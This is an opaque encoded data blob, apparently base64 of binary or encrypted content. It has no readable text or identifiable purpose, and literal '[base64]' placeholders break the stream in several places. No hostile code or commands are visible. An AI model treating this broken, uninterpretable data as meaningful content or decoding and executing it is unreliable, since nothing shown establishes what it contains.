gDCiS1Xw6YNwqhBwo3DkiJywrLDhQkhJcOGwrU1wr7DtsK/w5Iqw5d9fcKtQ2/DvW9SHcKHIiQGw5zCocO7PMOvMGZyw6x0esK0BMKGw7Evw5DDssOWSQkywrQdwqfCh1PDhMOmdMK/AATDrMOhwpxxw6Qbw43Dt2TDhBRZw5YDChHDkTlQQMOFwrTDpnMfw7TDj8KDQFlww5LCssO/wpvDvcOESgRdwp8Qwp7CuDwgVU/DnQTCssOZwqnCrQBaIsKCAcO1wofDjmzClV3CvMKJL1cFw5A/[base64]/[base64]/[base64]/Cj8O/w6wAw53CjcKaw4bChsOPEMOsKU7CrnoNwp7DgsKVwq5jwr7CmcOqw70gBT3DocOvwo4/[base64]/[base64]/[base64]/Cn4fwpEmVXdMbsOWJy7DgMOUDMK1S8KFw7/CmVHDhwU0wrV5w4VJw7jDtmZbIcOxwrPDl39aw7B/[base64]/wpIjDWYEwpDCq8K5w4nDs8KiOhZbw50bwocCJDtxOMKkdCfCrsOtw63CmMOfwpTDssOQw6nCsD3CqcKxJyTCoAovNHFgwrDDjcOXAsKHGcKuIUPDqcKMw4wHZ8KuPzpUVsKzEsKUTxnCnmHDgcOEwqjDmMOySsKGwrnDssKyw5PDnkwvwqI7w5M4BlpsVy9BwoTDq3/[base64]/DssKaJWFLbHlywr3CozBOXsK4E8OKB8K2wpk3wobDrTF8wrJTwqJSwoszUWgww40hUXgqHMKwDcOBEUoGw4rDrMOUw5DDphMRd8O9AjTCtcOSPsK2QWvCjMOzwqg+OMOLbcK+w5wpMMOINcKRwrVsw5ZFwrXCjcO5wp/CkQTCqcKDw51+CsKwJcKlScOMTyPDscOGTBZkLFQ3w61Hw6rDq8OGwoZBw7DCvwQCw4zCk8OmwrLDiMOawoLCucKvGsKDGsKwVmA5DcO+NcKaPcKhw7ohw7F6TCEOQMKbw48QQ8ODw4jDhMO/w5wuFzPCnMOrAMOqwqzDqzjDuzUKw489wrtowpZiAsO0eMKXw5IUQU3DqVrDoVbDgsOgcxdTTy0/w4TDqWVGd8KEwpJ0wroCwrnDvGrDgcOWcMKoacKXCcO1wqs+w5ssKVY2DxlIwqUvwqMHwqITN0LDg8KnLMOhw7xWw5bCkcKnw6LDqUdgwoHDnsKmBMOzw5LCkMKfFCjCsAXDrsO9wqfDjsKuPsOwF33DqMKowqrDk1/CgMOLL03CjcKvfhoIw78PwrTDkWLDjDXDiMKUwotDAX7DqQzDqsO8S8KDXsOJTcKAeXHDliFcwpxgPMOaCgxYLVFtw5DDgcK5EGjDmMK+w6jDjsOXBFtmXSzCs8KxdcOHVnxZDF8dwoLCgjwpw4/Cv8OsWDsMw7fDqMKIwpw0wow3w6PCjBlhw5YFSwcMw67CpsK3wqHCvj/ChixAdMKiG8OgwoDCt8Oqw74uQGh+ZzIuSsOcUMKxMsOcL1XCrsKSa8KaM8Kdw5zDv0LCn0QfTEEiw7rDssOOTTPCqcK4ImLDq8KmQSXDkRDCm1PCqAPCsMKKw6I6w4LCvQJhNE/DssObW8Olwp0TUW/CicOjSRg7wpgoDT4dCGkDw4/CmsOEwqB+w4LCucOtGMOYGsKvdTTDmcKzf8OYRsK+wo1bcgbDtsOAEsOqf8KtwoJjbz90wrvCr18DMMKPwrbDtMOZw4lpw4XCuhxYLwZxB8KgJcK8w6QgwpBqP8KhbVFrwrHCs2jCrF/Ch8Kmwq3CvcKEwp0lw7BzEcOlw6bDiMK/[base64]/ChcORQRrDvlLCs8KXIsKAwrvCisKFw7Rgw5DDvlNMRy3Cv8OOw4vCgjHDlsKyw4wECMODU8OIQMKVwqZww4vDtDbDhQXCuGDCnjzDhRvDsMOywq1owqXCosOgwqVFwppIwrgrwpQ4wqDDrcK/[base64]/CjsKpUMOgwqPCklfDjcKLw4hbLMKkw6ckUMOlU8KPw5UlE8K1w7zDt8OGWi7DqlTDsFs+woEOT1lCBxzDq1fDp8O4CQ9+w4s0wr1dw7PCocKYwokdGsKkwq9sw743wrXCpQ3Di07CrsK8wr/DqgvCo8OPwpDCuibCm8OUTcKeEw7CnijCoV7DssOGEGQYwozDncO4w7seZw1Fw5HDvnfDgsOZfDrCpsO6w6nCu8KUw6jCi8Kkwq9JwqfCiW3Cow7Cq3PDmMKmCzTDjcKCKMO3CsOQTVEvw77DglnDuCMww4LCqsOWwqtTFcKMGDZJLsKZw7cfw6DCkMO7DMKpRDVnwo/DhX/CtHYXMh/DsMO5wp4xw5Z/[base64]/w5MLVMKGL8Oiw6LDs8K9w68dwqrDpsO9aC4CJEVow4ZtEGUpw6xEw78geijCl8Oyw5wxwokAdBbCpMOydT3CkhorwpLCisKcfTXDpSIlwofDgMKKw4XDv8Knwpc3wqZdLkQXC8OOw7TDoQ3CgmxURXfDp8OkXMOtwr7DjsKLwrPCjcKvw7PCvBd3wo9CAcKdRsO4w6/Cn0Y1wrEmCMKIFsOew6nDqsO/wq97O8KlwqEWD8KgVU1wworCqcOvwqHDhAAla01zUcKKwqDDpzVQwqFEYMKzwqozccOww4fCokQXwoJAwpxfw5F9w4zClBjDk8KJKgTDuGTDvcOeS1zCnMOuOQbDu8OqJEYuw7HDq3LDs8KNfsKkbSnDpcKXw6/DuMK2wrjDmn9GUXBiHsK0MAoKwrNFRsOXw4BrAl5ew67CuTEOfj5ZwrbDosOuA8K4w4ESw4ZQw7VlwqfDulp0OnB/OzBSLmvCosOxZyUCZ3jCuGzCkjnDr8OJBXFlFm8ZbcK/[base64]/DiAl7wq9hJjM4w4XDoMK9w63DtsKVRQbCuz7DjsKaOQxrFzvDiMKNEcKGXww2ZAooH0vDucOSOHMkJG9bw7rDjQnDpMOXw7RAw6/[base64]/GcKMX8OjwqjDmsKYw4DDp8K8w6lCwrfCgMOUI8KSIsOraRLCqsOQwr9swpEPw5Q3WgDDuRnCmyAyHcORD2vDvMKxdMK8Ym/DhcOaIsOhSQXDq8Oie1zDtT3DtcO+OsKzIjzDvMKlOTAYci5MVMOHZhUfw4tPfcKJw7xfw47Cvm0dwq/CqMKmw4HDjMKwUcKbMg5tIxgJWTzDqsODY0ASIsKTclbCgMOWw6DDonYSwrzCj8KwZHIlwqo2bsOPZ8KnHSjClcKjw71uOnvDr8OxH8KGw50Fwr3DkjrCuz3Dsl5Zw6c1w7/[base64]/DqEPDll43wowvXmfDkcKpw5PDpcKVAsORH8KcWsOWa8K7OSJRwpc+cXQLwrrCo8O3ATPDjsKkKMOpw5QjwpkyBsOyw6nDkcOgFcOCGTjCjsKoDRQTZEzCuE8dw7Mdwr/DmcKvZsKPSMKawpMGwrAUWVZWOVXDqsOrwr/CscK6fVFtMsO5ICMkw7t8M2VfIsKUSsONJFHCsxTCl3JEwrfChzbDkwrCkD1vwpxlNAM4JMKXacKGChtiOQ99G8K/[base64]/w6bCq8Orw6pUwr/DkAEawr/CrjDClsKhwrp8MkDCvwfDhHvCszbDg8O8wrh7wrvCkThZI8K6KSvDsA5VN1/[base64]/DrAbDi0DDo8OKCSzCs8KsHMOFXcK0XcK+QgfDusOaw4gdw4HCnEdFMgnCuMKSw5EDUsKfbmTDiTLDjGd2wrVkViNdwpNpZ8KMLCbCqQ3CgMK7w5Iswqhlw5/DoWzCqMKLwp07woBqwoJ1wqAMaCzCt8KhwqIHOcKzY8K8wpphcihaFjYoL8KDw784w6rCnX4TwqHDnGg/ZcO4DcKhasKNUMKbw6oCPcOzwpkXwpnDqnlcwrIRTsKvw5UOCQF2wpoiFjfDgkdYwr5DdsKJw47CjcOFQGd5w4sBBjPCpkvDh8KEw4ERwrlQw47CuHfCk8OLw4XDo8OQVyArw7DCiX/CpMOTdyrDpsOxFMKowqfChSLCtsKEFMKrHmLDl3MKwo/Dj8KVQcO8w7/[base64]/[base64]/wrDCsVrDt8KofU3CksO8RwXDu8OARhI8wocBwo8wwpvCnn/DrcOkwpUQX8OIU8OxAMKQZMORTsOdQMKRFsK0wqcwwrUkwrw8wr9ZfsK3XULDtMKySjQ0YTAyCMORRsO1LMOrwqcXZVbCkS/CsgLDiMK/w6t2YUvDgsKtwqPDocOvw4rCgMKLwqV4csKCIzI5wovDkcOOTBTDtHFPbcKODWrDusKMwoB0CcO4wpVkw5DChcOoFgpswpzCv8KiIVc3w5LDrzXDi0nDtMKHC8O0YggSw4LDlhnDryTDixdhw6NVLcOlwq/DgB0Yw7F8w5YnWMOuwqMRGSjDgjHDisKlwox1ccKVwo1swrZgwr9GwqpxwoUdwpzCoMKTVwTCpnBRwqsvw6DDuALDlVpQwqBcwqxlwqw2wqLDlw8bR8KOQMO/w5/Cr8OJw4FDwqfCpsObwqfDsCQawrMvwrnCsxbCunHCkkfCqX3ClMONw7fDnsKMRn1EwqgEwq/Dm3/CvcKlwr7CjSZbPn3Dg8OnQUA1P8KDayg7wqrDgBPCusKpFU3CocOONsOXwoLDicO6w4XDqsKDwqnCqGBGw6EDHMKmwog5wrJ+wp7CnhvDjcOQXAvChMOqWV/Dr8OKU3xeKcKSUMOwwq3CrsObwqjDk0wvcknDp8K/w6B/[base64]/Cvz8pb8OoP8KAw4rDmcOBZilDw7fDoyfCuiPCuSk5KRIBTSjDkcKsCTlcwqDChnjCqE7CnMKDwoLDpsKKcgDCkhPCqRxvTFXCvF3CnSvClMOmDTHDsMKrw7nCp191w4V/w5DCigXCu8K0N8OAw63DkcOJwovCjw1cw4TDpyJxw57CjcO7wovCmFg2wr3CsS7ClcK0LsK/wrLCv0E7wql3Z3rCtcKrwowmwrtLd2Ulw67DuBQ7wpMnw5bDgyd0D01swqYswpvCklUuw5tvw7nDrnrDk8OlPsOVw6/DgsOQccOUw64TYcKHwr1WwoQkw7/CkMOjMnJuwpXCnsOewo0zw4fCoU/Ds8KMCWbDpD9hwprCpMKOw7AGw7tqZcKTSxZreEp2JsKJNMKnwq5FfkDCosOefkzCrcOMwo/DtMKnw4MjQsK5bsODEcOsSmgmw58nPgDCtcK0w6Asw5pLc1NhwpvDlSzDk8OLw69+woFdbMO4SsKCwqI3w7Ehwp7Dmx7DnMKlAj9iwrnDqA/CiijCggLDh3TDlDnChcOPwpNKaMOPW11LBcKMCMK/[base64]/Cm3BowrIhwrXChyUvFFECHHLCqsKyYMO/[base64]/[base64]/wr0YY8OFN8OfwrPCpWbCiiJOP8KHw6YVLGdDYEcNesOvH23DtcOtw5c4w7x5wrZFAA3DgSbCqcOFw6jCthwyw5PCkUJXw6jDvSPDgyUOMDPDkMKhw6DCncO+wrtyw5/DnBTCr8OOw6zCrm3CqF/CrMOnfjNuXMOowr9GwoPDo2lKw414wp5MCsOew40dTgjChcK/wrFJw7wIacOjFcK0woVhw6EFw4d6w4nCkSzCt8ODZ0jDkgFgw5LChcONw592KBjCk8KPwrpSw41rfmfDhGoww4fDinQcwp4aw77CkinDksKSJhcYwrUZwohpGMOGw5wGw6XDvMKmHTIBckReSSYZPg/DpcOKIXxpw4vCl8Oaw4jDksOqw4Vkw7rDnsOgw6LDhMO1VmN5wqZqJsOSw7fDuDHDoMO2w4Ikwp5BOcOnFsKEQH7DvsOZwrfDgBYtKxlhw5g+asOqw57CpsOnJ1pbw4hdf8OlcEvCvcKZwpp1O8OVW3PDt8K/QcKxEVEpb8KJCCweGQ49wpHDmMOZOcOIwpgEagDCrznCmsKlaQcewoYwM8OeLhfDh8K7UDxjw6bDmMK3DGZcDMOowrt4Ni18K8KySnXCoEnDsA1jCkrDpHo5w5J+w7wxNiBTQH/Cl8OUwpNlUMOQOChBCsKjWWwcwrlQwqrCk3JbATXDlQfDosOeHsK4wqfDs2MxOsKfwrJweMOeISLDnisKFFVVLxvCj8KYw77DucK/wofCuMOHcMKyZ2ctw5HCpnJjwrEzH8K/flHChMK3wonCnMODw7DDqMOCBsKFA8Kzw6jCnSvCrsK6w4ZWaGRvwoTDnMOkX8OLfMK2AsK0wpAdPEFebSREa2rDhg3DmnvCp8KBwrzDjWbCgcOlUsKWJMODKi0Uw6kvH0pZwr88wrbCq8OSwoNyDXbDj8O/wrPCsHzDrcOlwohkSsOewr1MKcOMPj/CjU9uwrdjVGzDtDjCsSLCn8OyLMOaA1jDmsONworDkUZow47CvMOIwrjCh8KkX8KHIApIK8KDwrt9JRvDpmvCuxjCrsOCAU5lw4pEY0I6VcKhwqPCiMOeU0/CnyolZyIgMDzDkAlRbxrDsgnCqwxxLBzChcO6w7zCqcKewr/[base64]/CpyrDhsKCecO0czYnw55VGV7CssKkDMKew60Owoopw7dewpLCicKSwprDgD5ML3HCksKzw53Dj8O0wo3DkgJawpN/w7/DuVjCqcO/c8OiwrjDhcOeA8OoF09uAcKowqrCjS/[base64]/DjcOZLsKYwprCkHDDpsKDdsOUGUjDtgwOw7h6wodGFMOywobDoE8HwotfBmxVwpvCkDDCj8KXWsOrw73DszwsCiPDhT4RbEvDkXh8w7x+asOPwrQ1MsKewpUOwoA/AcKaW8Klw6TCp8KSwpQLJmrDjl/DizUiWEcWw4MQw5XCosKaw6YWSsO4w5HClCHCoDnCjHnCmcKqwqdCw5fDmMOdRcOYc8Kbwp4/wrkxGDDDssOlwpnCo8KPCUbCv8KhwrvDhAgXw6M5wq0lw5N/CGlVw6vDpcKBEQBow4IRVylbKMKnOMO2wrU4bnTCp8OAIWHCmkQwI8K5DFnCkMO/KsKuUDJKGk7DvsKbGH9Mw5rCng7CmMOFKwbCp8KrEW1Mw69BwpE/[base64]/ZMObwpLDnyY0wq1hw5onwpkCG8O6w59Kw65Fw6hHwrvCqMOuwoVaUV/Do8KUwoArTMK1woI5w6Agw5PCmGrCgG1fwoHDisKvw4xbw6w7A8KVWsKUw6LCtRHCsWHDlHTDmcKLX8Orc8OZOcKyEsKYw5NIw4/[base64]/w6/[base64]/DpEFUwp/DkcKhcRzDt8O8wqbCsA3DkcKIQmkUw69XKMKTwq1hw47DmzjDj24tdcKxw558OsKsZFHCvTFSwrTCmsO8J8OSwonCsXzDhsObHBzCniHDv8OZEMKeUsO7wqTDhMKnJsOhwp/ChsKvw4XCoRXDs8OJLEFKE2nCplRbwr9swqIXw6TCvnhYPMKlYMKpPMOywpF2ZcOAwpLCncKDOzDDosK3w5c4KsK7eVBmwrdnBsO8SxYCTForw7x8czZcR8OrDcOzV8OTwqbDkcOVw6ZEw643VcOvwo1CZm8bwr/[base64]/DusOGHsKpbX0UccKhwo/DksKcO1XDrsO0wrwGYn3DjsOFL3LCssKZESzCu8KFwqhFwpvDj2rDtThcw7kQEcOwwq5vwqpqIMOdR00TQnM/AcOIUz0GcsOdwp4UdBfChXLDphBcSnY5wrbCrcKmfMOCw4x8HcO8wrFsfkvCpVTCrzdJw6lKwqLChwPDn8Oqw7rDlALDu3nCiw8zGsOBSsKlwpciR1rDvsKOFsOfwrjCqDpzw5TDqMK8Ii1iwpt8TsOzw6l7w6jDlhzDpV/Dh3rDoQQfw5kcES3CpDfDmsKsw65bbDXDgsKkcSUDwr7ChsKLw53DszNiUcKGwqZ/w5UBecOqKcOWS8KVwpcKcMOuOsKqUcOYwqrCicOVaQgKMBQqNQtWwpJKwpXDmMKES8ObcwvDqsKLQ2M/HMO1B8ONwpvChsKkbzhew5jCrynDq1TCpMKkwqzDrhhbw4cIBx/[base64]/w7LCo8K5RcKXDmLCtcOkaFhrwpMFCMKYLMKXwr8Xw7MNDMOuw4xcwpw5wqfDvsOqDRQbJMORXDnDpF3Cm8OtwqJ5wr0KwqBrw6vDr8Oxw7HCh3rDiyXDncO4ZMOXCQkmUmXDgQnCg8KUDltxbShuDU/ChxFPVH0Nw4PCjcKtLMKyQBNTw4zDgGPDvyDCpsOgw6bCjT93Y8OywqpUZcKtelDCng/[base64]/CrQMwwoYTwq8wAcO/wqJUf8ONw6kgccOmw4QMB2wYKxdKwo3ChwoCeWnDlHEKGMKuTSQvY2xJZQ9XE8OFw7zCqcKuw4V8wqIEQMKeFcKLwr0bwpXDhsOkdCg9FDvDrcOhw4R8R8O2wpnCok5/w6rDvAHCiMKXFMKhw6NlRGNqM2FtwqxAPiLDr8KQY8OKLMKDdMKIwrrDhsKWdl1NDCbCoMORVlzChXvCnjgZw7kaO8O+wp8dw6LCnU1jw5HCusKGwrR4G8KOw4PCv2HDoMKvw5pTHyYlw6/Ci8O4wpfDrjoPeXsaO0PCiMKvwonCiMKkwoBYw5oJw4PChsOlw6tLLWPCimTDpExBSXPDkcK9IMOYN3V2w7PDrk4+WAjCs8Khw5s2ZcOydSZUEWJUwphMwo/Cr8OIw4bDpjw4w4vDusKIw7fDqRd2GXIawqnDjDcFwpEmEcKlc8OSWVNVw6TDmsOofDJBQxjCjcOwWgjCm8OkajlDJhskw6QED2HDgMO2PMK2wpIiwr3Cg8KeYHzCh2J4Ki5QJ8O6w7HDkVzDrMOUw483BGlqw5lZD8KfccOBwohHRnYwSMKAwqcfFCghEV/CoC3DucOtZsOsw5gcwqNtbcOywpo+D8OIw5syXg/CjcKaQ8OPw5vDl8OdwqzCjhbCqsOJw5FaBsOfUcKMfQ7CnhfCncKeLW3DrMKEPcOJQUbDl8OPGxgpwo/DrcKQPMO5BULCoTnDp8K0wpTDqEwTenp7wrcHw7sew5zCpWjDlcKQwrDDhCsjBwE/[base64]/ChsO8UMOuwqTDusKMwoctOsOoJcOVw7XDijrCr8K4wo/Cv1PDuAhIIsOEV8KyBMK0w7gAw7LDmSEgPsOQw6vCnA8ISMOGwqbDj8O+AsOAw7PDusOtwocoY3RXwrdTDsKvwprDgR4twr3CgWDCmyfDlcKKw6sQb8K1wr9MCRJZw5jCtEluF0kUXsKFccOjbyzCqkLCuCUDJ0ZXw4jCqyU1dsKBUsK2TELCknVVY8OKw48Ea8K/w6VyccKZwpHCoFsmXVdhPCQAPsKew6bDjsKFX8Oiw7F7wpzCqTbCm3VxwpXCvCDClsKbwogbwrbDl0PCq25ywqc4w4/[base64]/CqcOaKXV2w4vDj8Oaw7JPeBTDtx/DnMOiKMOpNAzDlQ4bw58YEX3CkcOLX8KOG1F8e8K/[base64]/w7tffMKBWn3DmUDDrcKRHHdKw6UWHnPCkwtWw5rCmMO9Q8KQHsO1IMKGw6/CjcOmwrdgw7Z+aQPDmE5YTEBNw6U/TsKEwpoEwo/CnhsVBcOqJzlvTsODwoDDinFPwrVlAFfDswjCkwrCskbDjcKTasKRwrEjDxxOw5krw6pqwrJdZG/[base64]/CqzJvdcOnasKCDMKoJwQGMcK0Kx9pwqF5w6keCMKowqnDl8OBdMOjw6/Cp0F0NgzCrDLCr8O8SRDCv8KHBQN4Z8OkwqMBZ3XDiFPDpD7DkcKwUXbCjMKBw7otECdAK1TDoV/Cp8OjBW5RwqlufXTDhcKNwpV4w7cCJMKgw5oGwonCn8Orw4QSbnN5TkrDoMKKOyjCp8K0w53CpcKfw7Y9LMOFc21EQRXDkMOMw69VPSTCj8K9wotWfDZIwqodDG/DuAnCrmkfw7nDo2PCnMOMGMKYw5U8w4sJBWQEQyNYw6rDswtAw6XCpSHCoCp8XDrCncO1SkvClcO1X8OLwpAbw5rCrmd6wrshw79HwqDCpsOyXVrCpMK6w5rDmzPDj8O3w5XDuMKlWMKsw7bDpCUxL8OJw5ghGUlSwqbDiR/[base64]/[base64]/DqwFEacOgw4vCisONZsOEwrV2wprDtsONGsK/SMOXw4/Cj8OyPUpFwqcjFsKCGsO+wqjDrMKQCCRZQMKOc8OQw4ESwrjDgMOwI8KEVsK8GmfDssKowq8QQsKAPQJPOMOqw55UwoUmdsO9P8O6wpp/wr8Cw4bDsMOoWnnDhMOUw6o0bTzCg8OMNsKkNnTCk1PDscOhZ0BgMcKmBcOBCRY3VMOtI8O0EcKoGcOSJxg5PRg0RMO2XDYBamPDmEdrw554DQdCHMOSQ3/DoHl2w5ZOw5B3XWVvw7jCvsKgPmBuwrRVw5t3wpLDuATDpXPDnMKRZUDCt3nCl8OyDcKJw6AoUsKOLRzDosKew7PDgGfCrmDDtUohwr7CmW/DpsOJR8O7fCElMSrCrMOJwoZZw65aw71jw77DmMKFS8KCccK4wqlQaSxZUMKpT3Nuwqs8HklbwpgXwrBxTAYDOD1owr/DkArDqlrDhcOnwp8Qw4nDgB7DrsKzS3DCpmJvwr7DvSJLbG7DoCpCw47DgHEEwojCpcOVw4PDkgHCgQ7DmHJlf0cUw4vCimAuwrnCnsOgwp/Di1E7w70IFQ7CvQRMwqPCqMOMBQfCqsOERCXCkB7CisOWw7TDoMKXwrXDs8OsU3fCoMKAHy0mCsKUwrbDlRwXX2ohQsKnIcOrQVHCiCvCuMO0cQ3CmMKuP8OWRcKOw7hMIcO+bMOHTWJyL8O1w7NBSFfCosOlesOJBcOLcmjDnsO0woDCr8OYKU/DqCxWw5spw6nDrMKww6lOwq0Tw4jCjMOPwqwHw6Vlw6gIw7PCm8Kqwr7Dry/[base64]/CncOrwqEjwod3w4fCnXt1Ahoof8KXwo8Vw4RHwrYjwrfDrcOHG8KBecKQXkdOVlk2wo1wJcKFHcOAasO5w5V1w5Eow7/CkE5VXMOcw5rDnsOrwqIIwrXCnnbDhMOBWMKRKXAUUkfCmMOsw6PDs8KkwpnCjiXDnUlIwpFFfMKUwq/CuS3Dt8OMNcKfUGbCkMOvdEYlwrjDmMKJHFXDhk1kwrTDsFYkcXZ5Gh9LwrtkZiptw5/CpSBNXnLDh3jCjMOwwoFmw7bDpsOFMsO0wrkuwoLCgRVCwo3DoQHCvVF6w4o9w58WQ8KLacOaQsKIwpV/w5nCuVlgwpfDoh5Swr1zw5JfPcOmw4MCOMKkIcOywrxQKMKFOELCgCzCt8Kuw5YTE8Olw5/[base64]/Fm7CnsK8woBKwpRnw5XCgsKtNRVnBsOXJcKHSWrDgyXDr8K0wowqw5B+w43CkVt9dXLCr8K2woTDo8Kyw6bCswoLBhcQw4d0w5zCvRwrBifCrn/[base64]/S151woxIwpMrG8KOwo3DicOhE8Kow5cMScOfwpPCon/DgCFgPw5FKcOyw7Mkw6Vxe30Tw7nDg2PCgcO6IMOvCT7DlMKWw5UFw68/ZMOMMV7DoHDCkMOYwq58QMK5e3EQwpvCv8Kpw74Hw5jCtMKDT8OhTyZVwoowEl0Fw41Dw6HClVjDiS3CncOBwq/[base64]/DgcKBwqoAw4XCuTHCjMOJw7pHwpvCu8KkGsKxw6oVYmgaDVHDoMKlGMKMwq/Do2nDgsKQwoHDp8KdwrPDswcPDBzCjC3CknIIBCVdwoYzVcONE2YJw4bCmBrCsAnClsK4CMKSwpE/WMKDwoLCvmHDvikOw6/Cr8OmU1swwrjCsWh9f8KoKHbDpMO5OMO9w5sKwpEtw4AAwp3DmDDDksOmw7cuw7/DksKCw6t0JizCpjXDvsOMwoBrwqrCozjCtsKGwqzCt3IGbMKawoAkw6s2w6BCW3HDg257eTPCqcOXwonCpn1YwocCw4h3wrDCh8O8eMK1LH3DkMOew6PDisO9B8KDayXDqTZFesKHPmxKw63DqknDucO/wrhhFD4Ww4oHw47ChcOdwrLDo8Ktw6ttAsO4w5VIwqvDnMOwVsKEwpUADnbDnxLCrsOJwp/[base64]/DkQ/DiMOlwrjCssKCDsKUPcKTTcKEwo/DmsO1JMKOw6vCp8OUwpQoaj7DqjzDkBB2w4JHUsOSwqxUIMOzwq0LVsKYBMOEwq0Gw4JEBBLCssKaby/DqirCpR3Cl8KYdsOcwog4worDqzduHT8qwpJFwooGSMK2eETDqTA/[base64]/DgzoUwoQZw5TCncOzQA7CvTgVIcKHwo5lwogNw6LCrl/DnsKnw6AaNUF6woEQw4p7woICJWM8wrXCuMKeHcOsw4/Cqncvw6ZmR2s3wpXCmsKMw4ZSw6XDth4SwpDDoQN5VsOITcOMwqDCnWFbw7LDphYLHHHCpyQXw5I6wrXDsjdbw6s1LA7DjMKBwqDCjCnDlMKawplbb8KXX8OqcDkuw5XDvA/[base64]/DjsK5w6cfw5bDilPDi8OBBhYWezVKw5QTGMKbw6rDiQkTwqPCvj4kID/CmsOVw7vCv8OtwqgxwrXDpgtwwojChMOgC8K8w4Q9wpLDhAvDicOEPDtDM8Knwr4IcUMewp8CGkA8QcOmC8OJw4LDgMKvJEIiMBUkecKyw49Fw7N/EhrDjCtuw5zCqnYow5JEw57ClGJHJGfDl8O2w7poCcOpwrDDt37Dr8OTwpXDusKgXcOawrbDsUQYwpMZAcK/wqDCnMO+A0IEwo3DuCTCgcO5XyzDuMOpwofDusOcw63DqQnDmMKHwpvCoTEGN2hRaTZ2VcKrBXVDchxGdwbCtg/DqHxYw7HDngEeNsOWw44/wp3CukbDuivDqcKFwp16Lh0UccO+cjTCuMOCKifDlcO1w7tuwo53AcO+w7g7RMOtYnUiTsOpw4bDvhtZwq/CnE3DonfCqHzDjMO6w5FHw6XCohvDjAFow48owq/[base64]/Dk8KowonDpinCribDksOGXcOoO8O1wogfw7E7P8KNw486b8K3w6kuw5DDqSbDpFxcRiDDiRwUF8KHwo/[base64]/[base64]/DmsOKdysFVcORX2UfU0DDoDk/EjLDlXVBGMO4wrITGQoUQijCosKEHUYgwoTDgCDDocKbw785GW/DhMO2OHTDuz1EX8KUVTI7w4HDjXDDmcKyw4tkw6MTJMO8cFHCqMK/wq8zAm7Dn8K2NQHDsMKIcMORwrzCuE0fwoXCqHhRw48fSsOmDRPDhmzDvwTDssKXCsOTw64+XcO6acOeHMKJdMKnTEDDoTNXZ8O8UcKuTlIxwoDDpsOnw588A8O5Ql/DtMORwrrCsl0oLMOLwqtFw5APw53CsiEwQMKowqFEHMO5wo0rY0JAw5HDtMKYGcK/w4nDl8KWCcK3HETDtcO5wpoIwrDDp8Klw7HDu8KXGMOGNjllw7kUR8KKfcO1R1o2wokWbDPCsURJLlk0w4rCjcKhwpFXwo/[base64]/wrgNwqbCmR1nIFUzOAxZw7fDnwQww7cZwqdjYUzDoMOEw5jCmCwZOcK7CcOlw7MtHn9FwqlOMMKpQMKeZVteOTbDkMKowpHCu8KCYcOQwq/CkA8NwpHCvsKPfMKlw4xkwo/DuEUAw4LCh8KgW8O0OcOJw6/CuMKDRsOOwqgYwrvDocKJVGsow6/[base64]/Cs09ow70DecKMw4NYT1MJwqDDpkFSBz/DgCbCgcOvd2BQw5PCry7Ch3E5w69QwonCjMKDw6BmfMKcMcKcUMKGw60swq7DgSQpKsKKMMOmw5HCksKgw5PCvcKVf8Kuw4/CmMKXw4PCrsOrw5AfwokhcxUyecKJw7/DgMK3PmheNHZJw5oFMCrCssOFHsOaw57CoMOHw4vDssO8P8OoBhLDlcKrH8OvZyjDrsKOwqpJwpDDgsO7w4PDrTbCiV/Dv8KUdyDDpnrDp0x6woPClsKww6U7wo7DiMOQMsK/wozDiMKjwrl5KcKIw4fDoEfDq1rDsg/DoDHDhsKwb8OIwozDucO7woDDrcKCw5rDgVDDusO5CcKKLQDCk8OtcsKnwoxdXFl6AsKjbsKkfFEiexvCn8KowpHCnMKpwrcqw6dZZBfDmGbDh2/[base64]/CqsKlWMO6GwwxSwvCuVFwwqICwrDCgijDmRMEwqXDmcK9ZcKfE8Kpwq3DgcK8wrl3BMOUNMKYIm/DsDDDiFtrJyvCtMOHwoAnd1Uiw6bDsVEbfT7Cv3QeLsKsZVZGw4bDlyHCp3h9w6xww65PEy/DtcK8BlApCjpew7TDlzZZwqrDu8KkdTbCp8KGw5HDklbDin3CocKNwrTCncKbwpkXaMKkwqLCikXDolbCpmfDsi1dwpVnw47CkhbDqT5kGMKcT8K5wqdWw5JGPSDDqzdOwoF2AcKEPidew7o7woVzwpYlw5jDocOsw5nDi8Kdwrw+w71fw4/[base64]/Dj8Oqw63Du8KKwoPCt2hvDFzCqlNFfcKVw5TClsKNwrvCjAbDuRYsTGgLdENPUgrDhk7ClMOawprCgMKKVcONw7LDqMOzQ0/DqD3Dl1TDm8O5JMOhwrbCucKMw4DDp8KsXhZMwr50wpDDn09Zwo/[base64]/CulcXw61Tw7TDqMK2wp85YsKaw7J1wq5jKAITw5ZnO18ow7fDtQTDvsOFDsOqOMO+GGsCXglbwq7CnsOrwpo8XcOgwrQOw5gWw5zCn8OZFXZSJUXCjcOrw5PCk07DiMOSV8KVKsKfRDvCpsKYPMO7JMKNVB/DuhckfGPCr8OYPcO5w6zDh8KLIcOJw4k+w6ccwqHCkTtxe1zDnm7CsDoVP8O5M8KnCsOWF8KeKsKlwpJuw5/CiArCmMOjHcOuwqDCoG3DkcOrw5IUIXkPw4duwp/CmB/CizDDmCFpVMOMH8OQw617B8Oxw5RIFm3Cv3Y1wpXCqijDgTpxSxXDtsOSEMO6YcOLw5UEwoIMZ8OYLkdbwprDu8OZw6zCrcOZDFE+DMOFUMKXw4LDt8KReMK0PcKkw59OGsOhMcOjdMOOZsOWccOMwp7CrDZ7wr07XcK9djMoJcKAwqTDrVrCrQtNw5LCiTzCssOjw5/DgAXCs8OLw4bDjMKyf8ORNyjCo8OuA8OsHgFldDYtSQXCij8dw7vCpHzDpWnCg8OMLMOof2pYJ33Ds8Kfw5U6HXzChcO/w7LDu8Klw4ESbMK1woZoVsKuKMOvacO6w7rDl8KzLG/DrQtSCE5Dwpc+ScOOWiFEacOCwpPClMOpwrJiZ8ORw5fDlzJ9wprDv8Ogwr7Dp8Kwwrxrw7LCjXHDgD/[base64]/CvMKpwohddS/DmMKWMMKtOjVVw5JtSnR4IhE1wqxgf2c/w7gpw5NBccOKw5NyZ8O3wr/CjgxeS8KlwrrChsOZFcOMYMO6bQ3DosKiwrUPw6VXwrtMesOkw4g/w7jCo8KeD8KCMV3CusKjwpLDnsKCUMOHAcODw6gZwpoXYm4owozCkMOTw4PCvj/DoMK4w5lnw4fDr3bCgRhrf8OmwqvDlGJWLWvDgWU3AcKtEcKFAMK8NQ/DuzV2woHCo8OaNk3CvS4ZeMO3OcKZw7FFV1jDsBRTwqTCgzFqwozDtxw/ecK8VcKmNHjCtMOqwozCtD/DlVkvB8K2w7/DtcO3SRjDl8KQLcO9wqo4X37Du3t8w4rDhSkow7VowqlAwrrCt8K5woXCig